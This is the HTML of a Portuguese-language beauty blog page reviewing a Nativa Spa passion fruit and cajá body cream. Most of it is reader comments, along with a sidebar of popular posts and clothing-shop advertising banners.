href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511199736827#c7783166530824210818">20 de novembro de 2017 às 09:42</a></span></div><p class="comment-content">Eita que eu fiquei super curiosa pra senti a fragrância, deve ser uma delícia!<br><br><a href="http://jessicapantoni.com" rel="nofollow"> Blog Jessica Pantoni</a> | <a href="http://www.facebook.com/umaououtra" rel="nofollow">Fanpage</a> | <a href="https://twitter.com/jessica_pantoni" rel="nofollow">Twitter</a> | <a href="http://www.youtube.com/UmaouOutraBlog" rel="nofollow">Youtube</a> | <a href="http://instagram.com/jessica_pantoni" rel="nofollow">Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7783166530824210818">Responder</a><span class="item-control blog-admin blog-admin pid-364697804"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7783166530824210818">Excluir</a></span></span></div><div class="comment-replies"><div id="c7783166530824210818-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7783166530824210818-ra" class="thread-chrome thread-expanded"><div></div><div id="c7783166530824210818-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7783166530824210818">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7783166530824210818-ce"></div></li><li class="comment" id="c4100249206870977677"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw/s45-c/Teca.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16180418610024449832" rel="nofollow">Casos Acasos e Livros</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511199895989#c4100249206870977677">20 de novembro de 2017 às 09:44</a></span></div><p class="comment-content">Oi, Lívia!<br>Eu amooooooo essa linha.<br>Esse da maracujá e cajá eu nunca cheirei, mas deve ser uma delícia. Amo cajá!<br>Da Nativa Spa eu uso muito e amo o do lichia.<br>:D<br><br>Beijooos<br><br>www.casosacasoselivros.com<br>www.livrosdateca.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4100249206870977677">Responder</a><span class="item-control blog-admin blog-admin pid-1734351275"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4100249206870977677">Excluir</a></span></span></div><div class="comment-replies"><div id="c4100249206870977677-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4100249206870977677-ra" class="thread-chrome thread-expanded"><div></div><div id="c4100249206870977677-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4100249206870977677">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4100249206870977677-ce"></div></li><li class="comment" id="c4265929688333477215"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR0soDJFAbymXoLUncg05BC10OQaPsSRCf7QBQ3Xn1j5onrsd3bOb5GcdLnloxttmk0PrzHdC4YfEXygDxHlS_-RqbfvUkW2Rt5NVeC1uCylgbd5-qiZ5RmCrfB0ag40Y/s45-c/lulu2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06999341954024390894" rel="nofollow">Lulu on the sky</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511201775918#c4265929688333477215">20 de novembro de 2017 às 10:16</a></span></div><p class="comment-content">Oi Livia,<br>Deve ser maravilhoso. Sou fã dessa linha do Boticário.<br>Big Beijos,<br><a href="http://www.luluonthesky.com" rel="nofollow"> LULU ON THE SKY </a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4265929688333477215">Responder</a><span class="item-control blog-admin blog-admin pid-2073161925"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4265929688333477215">Excluir</a></span></span></div><div class="comment-replies"><div id="c4265929688333477215-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4265929688333477215-ra" class="thread-chrome thread-expanded"><div></div><div id="c4265929688333477215-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4265929688333477215">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4265929688333477215-ce"></div></li><li class="comment" id="c1799379957157739468"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-XU-nbGDArVY/Z3gNheSfevI/AAAAAAAAOJ8/xZ5v1HG_ZAgb1mj-NYvX2Y3DZxTYswGcACK4BGAYYCw/s35/26022023-IMG_5484%252520%25281%2529.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01707363569601364414" rel="nofollow">Ana Castilho</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511205544207#c1799379957157739468">20 de novembro de 2017 às 11:19</a></span></div><p class="comment-content">O cheirinho deve ser maravilhoso! :)<br>Um beijinho,<br>http://myheartaintabrain.blogspot.pt/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1799379957157739468">Responder</a><span class="item-control blog-admin blog-admin pid-557029721"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1799379957157739468">Excluir</a></span></span></div><div class="comment-replies"><div id="c1799379957157739468-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1799379957157739468-ra" class="thread-chrome thread-expanded"><div></div><div id="c1799379957157739468-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1799379957157739468">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1799379957157739468-ce"></div></li><li class="comment" id="c3754250319014863827"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15158519782575662337" rel="nofollow">Gi Lizarda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511214755067#c3754250319014863827">20 de novembro de 2017 às 13:52</a></span></div><p class="comment-content">Não conheço essa linha, mas pelo maracujá e pelo cajá... fiquei louca pra testar. hehehehe<br>Tô aqui tentando imaginar o cheiro. Deve ser muito gostoso mesmo. ^^<br><br>Beijão.<br>http://www.vaigarota.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3754250319014863827">Responder</a><span class="item-control blog-admin blog-admin pid-954705593"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3754250319014863827">Excluir</a></span></span></div><div class="comment-replies"><div id="c3754250319014863827-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3754250319014863827-ra" class="thread-chrome thread-expanded"><div></div><div id="c3754250319014863827-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3754250319014863827">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3754250319014863827-ce"></div></li><li class="comment" id="c4041501740425238752"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11149250474777033804" rel="nofollow">Jaqueline</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511218292882#c4041501740425238752">20 de novembro de 2017 às 14:51</a></span></div><p class="comment-content">Ele tem um cheirinho tão bom né. Eu adoro esse creme.<br>Bjus<br>Jaque<br>www.quebreiregra.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4041501740425238752">Responder</a><span class="item-control blog-admin blog-admin pid-1286977142"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4041501740425238752">Excluir</a></span></span></div><div class="comment-replies"><div id="c4041501740425238752-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4041501740425238752-ra" class="thread-chrome thread-expanded"><div></div><div id="c4041501740425238752-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4041501740425238752">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4041501740425238752-ce"></div></li><li class="comment" id="c3906496414906878735"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09359326353509571020" rel="nofollow">bella pagina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511224570394#c3906496414906878735">20 de novembro de 2017 às 16:36</a></span></div><p class="comment-content">OOi eu adoro os produtos da Nativa Spa, são ótimos.<br>Adorei a dica.<br>Beijos boa semana <br>bellapagina.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3906496414906878735">Responder</a><span class="item-control blog-admin blog-admin pid-1164862547"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3906496414906878735">Excluir</a></span></span></div><div class="comment-replies"><div id="c3906496414906878735-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3906496414906878735-ra" class="thread-chrome thread-expanded"><div></div><div id="c3906496414906878735-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3906496414906878735">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3906496414906878735-ce"></div></li><li class="comment" id="c3464463264865838780"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR8-QOfVcRjNz-v0am_JlKM6TSIQcIuavnl-mLBpqdTTf-2Ckh3-ZuTR2mv8rY_7hQ1ATTPrjnsX8ctuppYG1BH0vHSmAKSthaSkCDY3-NkKfp8ExkjXD_C9eYX7iJkQ/s45-c/DSCF2940_light.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07885264360931057704" rel="nofollow">Magda Carvalho</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511229519394#c3464463264865838780">20 de novembro de 2017 às 17:58</a></span></div><p class="comment-content">fiquei bastante curiosa com o creme<br>https://retromaggie.blogspot.pt</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3464463264865838780">Responder</a><span class="item-control blog-admin blog-admin pid-1125338707"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3464463264865838780">Excluir</a></span></span></div><div class="comment-replies"><div id="c3464463264865838780-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3464463264865838780-ra" class="thread-chrome thread-expanded"><div></div><div id="c3464463264865838780-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3464463264865838780">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3464463264865838780-ce"></div></li><li class="comment" id="c8000959253586090240"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.oolhaisso.com" rel="nofollow">Tallita</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511259101832#c8000959253586090240">21 de novembro de 2017 às 02:11</a></span></div><p class="comment-content">Adoro produtos para o corpo com fragrância refrescante, adorei esse.<br>Beijos :)<br><br>www.oolhaisso.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8000959253586090240">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8000959253586090240">Excluir</a></span></span></div><div class="comment-replies"><div id="c8000959253586090240-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8000959253586090240-ra" class="thread-chrome thread-expanded"><div></div><div id="c8000959253586090240-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8000959253586090240">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8000959253586090240-ce"></div></li><li class="comment" id="c2627567990724932785"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1567765918212#c2627567990724932785">6 de setembro de 2019 às 03:31</a></span></div><p class="comment-content">It was a nice piece, loved reading it .Hope to read more from the site and well wishes for upcoming articles. <a href="https://www.printstop.co.in/photo-frame/" rel="nofollow">Photo frame Online</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2627567990724932785">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2627567990724932785">Excluir</a></span></span></div><div class="comment-replies"><div id="c2627567990724932785-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2627567990724932785-ra" class="thread-chrome thread-expanded"><div></div><div id="c2627567990724932785-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2627567990724932785">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2627567990724932785-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7422284871097680402"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7890091219047527100?po=7422284871097680402&hl=pt-BR&saa=85391&origin=http://www.tofucolorido.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html'></div>
<div class='pagination'>
<div class='newer'><a href='http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image4'>
<h2>perfil.</h2>
<div class='widget-content'>
<img alt='perfil.' height='312' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhREX0NfUpEUgvrvAAUCcxbQmHmqwkNwa_jiTsNckJguyiZsGkp4dfBi4MqlTvAGAqaLFWJzVPwSBCiWdKd76gzekZHSfU4yV7x0tWij2XoWAFuo9dlE3Qhcc7Brb2D_2Tfs6ELGH36EqU/s312/IMG_3379.JPG' width='268'/>
<br/>
<span class='caption'>Lívia, 35 anos, paulistana, vegetariana, taurina. aqui abordo tudo que faz parte da minha vida como beleza, moda, comida, viagens etc. em busca da melhor versão de mim mesma.  dicas e experiências de uma pessoa real. de São Paulo para Pindamonhangaba. contato: livia_alli@hotmail.com</span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>mais lidos.</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2009/07/nova-linha-avon.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY_NdsK2euRsiBiQNMZT-JmlB0ZgpiBCLYH_2VcBu25375uHTAzkHxJurj1SBBbas36-RB59wKZSw-cYeXwT9huc7rfrrDWyc1LKoBdZDGnr5oNtTxI-1ZzwTN75h8EMX_KaTZfL0ku1A/s72-c/avon.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2009/07/nova-linha-avon.html'>nova linha avon.</a></div>
<div class='item-snippet'>Muito está se falando que na campanha 14 da Avon (a próxima!) virão super novidades da marca, como nova linha de maquiagem para a pele, nova...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2015/08/serum-10-skinceuticals.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ6-dfrjHdpY1cU8FEegGSyF1lu4x3wkLTvPoVNvEF9kOwS-lqUSFk35HrL2hFMUcjNQ8_eqSnwMCs9J9aYcmUZZRYVyLq1S-Ezc15MlJ1MsTa7_NWUDzc_PX-1Rhzg0StmIboHg_iZJ-d/s72-c/DSC01342.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2015/08/serum-10-skinceuticals.html'>serum 10 skinceuticals.</a></div>
<div class='item-snippet'>  Estou usando esse produto a cerca de 1 mês e meio e estou achando MILAGROSO! Como diriam as meninas do Coisas de Diva , milagre no potinho...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2015/01/meus-protetores-solares.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjinTAy-1rOPqBm1reN_KAHMm0VWbBo2f0v_PHo9UE_QA4LvFcLSDpAk7TDjrRb47PMpYah9V4KZd_J9TPWAvOqpCh5RIf3iZd-XB6gCo-2BhBTJinqhD8zkIrtdjY-uqitiiQ6tnCyFDNV/s72-c/DSC07054.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2015/01/meus-protetores-solares.html'>meus protetores solares.</a></div>
<div class='item-snippet'>  O ano todo o uso de protetor solar é super importante, mas agora nesse calorão que anda fazendo no verão para mim é um item indispensável!...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2015/02/johnsons-softlotion.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3mheHvRO7RiRNLynVU2UQVD36s0-H4RMCqu-JgJYFslVnfL_LOymVwu2I8OL1ursCEGK5luNRHB9UtemmQ-qjzrE_KYlpHRI1P1UgHY7X72vmELW1DwQobe1r4NUW7Kh6ggRTFSVNuaUM/s72-c/DSC05044.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2015/02/johnsons-softlotion.html'>johnson's softlotion.</a></div>
<div class='item-snippet'>  Sempre tive curiosidade para experimentar esses hidratantes  da Johnson&#39;s  que são vendidos em diversas perfumarias e até mesmo superm...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2015/03/blush-mac-linda.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieYhc_OaP4VfO-CUOY4CwZYtD7xkC6YaNjzW_fcoEms_lwKA3lEcr2tSveHiEeCNBLhiQ6dP1SS5GWwb4smQhjfKk4IvnRwrJY31-87vp0jia4ZAAt7ri-jirmG8pr4VEJErgmVdOh3Hy2/s72-c/DSC08838.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2015/03/blush-mac-linda.html'>blush mac linda.</a></div>
<div class='item-snippet'>  Outro item da coleção da Julia Petit  para MAC  que esgotou muito rápido foi o blush Linda ! Ele vem na mesma embalagem dos blushes comuns...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>PUBLICIDADE</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a href="https://rosatina.com/" target="_blank" aria-label="Shop Rosatina Heels">
  <img 
 src="https://rosatina.com/wp-content/uploads/2025/07/banner-middle-2.jpg" 
 alt="Rosatina Heels" 
 style="max-width:100%;height:auto;display:block;border:0;" 
 loading="lazy" 
 width="200" 
 />
</a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://www.zeusnice.com/'>
<img alt='' height='246' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgBcKDYKaJoP-MkjI8ke-Bj6_8YxVmzkem4z87IvJNT0Yj6V4qaGNKPoTlSYdiyCbFx1iYwQRSVTAjhz7vw9B_Cn8Z55ZsZp2DwWDuXPeJPVh5f_luD9AZYFi7w-106I0s4GpxK9I7Wu5BeeJcX68-vzQTnLoeRGPMoCX6KhL8uYmoM4IG7wAue8kPpc6g=s307' width='307'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://www.ouohair.com'>
<img alt='' height='420' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQVx_lYHhfnq4rgmagmDlXmYobPEobkzQEpUP-WTcJ6oIdlGdGaSEwwHCsgS46eyZW6tCZEEADWVQ1r3z5uOLpwGulPNzQiMZORgc1hi-te9NsMG6cjwnLpbZ_vs9ajWGHSE_9ZY-N1OfkM67q5E-wJQ9L4gwFwHaN9MbtaBJ8DZYT0Ugz1LBKdbpeg9Q=s420' width='260'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<a href='https://www.waistdear.com/collections/sportswear'>
<img alt='' height='480' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg5ciQIufck_bv7PDpzjt43630lRyiQ7TgBcozFRBIDzlmwZakuzAepcmfBSHKTTwJoAoWvbdUMMWopl3nyBis00U6s1T32EOqxJR2dnnwzEl8Sj707ZCSvFyc23Vn4tPecBY7waZuES_i03TfPZ8juUam-6yZutraooiF3PXJLUefAZZio86S8eODJjs8=s480' width='360'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<a href="https://www.popilush.com/collections/bodysuits/"><img src="https://media.giphy.com/media/QZIxKiNi3wiORHyBLx/giphy.gif" alt="slimming bodysuit="0" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<a href="https://romytisa.com/"><img  src="https://cdn.shopify.com/s/files/1/0546/1576/9267/files/bags.gif?v=1634475012"  alt="Ladies Handbags" title="Ladies Handbags" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.prestarrs.com/activity/black-friday-discount-6083/" title="Prestarrs Black Friday Clothes for Women"><img width="300" height="600" src="https://ups.aopcdn.com/s1630/common/18927/122ua30a823433fc40aeb9a883c589a67e6a.jpg@!banner_pc" alt="Prestarrs Black Friday Deals 2021" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<a href="https://www.soinyou.com/" title="Soinyou cheap men's clothes"><img width="300" height="250" src="https://ups.aopcdn.com/s-3/common/18885/1443u5009372f8e31441bbf9d9b5c8f94ca2f.jpg
" alt="Soinyou cheap men&#39;s clothes" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<a href="https://www.mychicdress.com/collections/cheap-flower-girl-dresses?utm_source=blog&utm_medium=banner&utm_campaign=tofucolorido" title="cheap flower girl dresses"><img alt="cheap flower girl dresses" src="https://cdn.shopify.com/s/files/1/0198/2595/0782/products/flowergirldress_2048x2048_8673733e-f780-495d-944f-47e46cc80e18_2048x2048.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<a href="https://www.popopieshop.com/" title="cheap cute baby girl clothes"><img width="300" height="600" src="https://ups.aopcdn.com/s20291/common/18802/1421u84a45e4ffde440b79efd7b9f4acd2383.gif@!banner_pc" alt="clothes for baby boys" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.wayrates.com/collections/hoodies-sweatshirts-87397/" title="casual hoodies mens"><img width="300" height="600" src="https://ups.aopcdn.com/s24748/common/18879/1421uf009eb857ea64f039f0380041a556927.gif@!banner_pc" alt="tactical sweatshirt" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://www.ninacloak.com/collections/blouses-3930/" title="Ninacloak Trendy Womens Blouses"><img width="300" height="600" src="https://ups.aopcdn.com/s1013/common/18866/122u5b04085cb0484e93b5ae2cba44d0f289.gif@!banner_pc" alt="Ninacloak Long Sleeve Blouses" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a title="Shop For New Arrivals From A Great Selection At Dresses Online" href="https://www.ever-pretty.co.uk/collections/top-new-styles?utm_source=blogger&utm_medium=banner&utm_campaign=newarrvials"><img src="https://eppic.s3.amazonaws.com/EE00274CR-300.jpg" alt="Ever Pretty Stunning Top New Style Arrivals" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="https://www.holapick.com/" title="Holapick cheap dresses online"><img width="300" height="600" src="https://ups.aopcdn.com/s859/common/18848/1443u7c5871c2b0b74332a708f95721a06460.gif
" alt="Holapick cheap trendy clothes" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Cheap Clothes Online</h2>
<div class='widget-content'>
<a href='https://www.berrylook.com/'>
<img alt='Cheap Clothes Online' height='600' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIVbYyRRYt6XneKYfLWr2ZE6m3kvvCFEmIIwPm9lSf8n2zPUxGFq0maipqLWd1lPQL6XH8iabH0HFCPaMrcpseaG7nsAJ7iA2cqVY4TaC3ohtAB6z0Lr0iq-ZxvwTCezFcfQOCy8pKaX4/' width='299'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="https://up2step.com/"><img src="https://up2step.com/pub/media/Up2step-banner.jpg" width="300"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.4prom.co.uk'>
<img alt='' height='250' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2t2HsEsujm0L81J4JcNye2hpvBxp8LJfaX7bNdqqA21xMvV8j2yZvgbiVODx09EfWvq2eZtaz0PmAsI6xUdFQpFpnnr_VMAnY4gePQ2leG4lsFMH0EKXQImfRy_UA3N_vGH34cGasg3Y/s1600/4prom2+uk.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="https://www.shoessee.com/"title="Shoessee Shoes for Women"><img width="300" height="600" src="https://fashionhere199186608.files.wordpress.com/2020/05/300-600.gif" alt="Shoessee Shoes for Women" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='http://dietbanana.com/'>
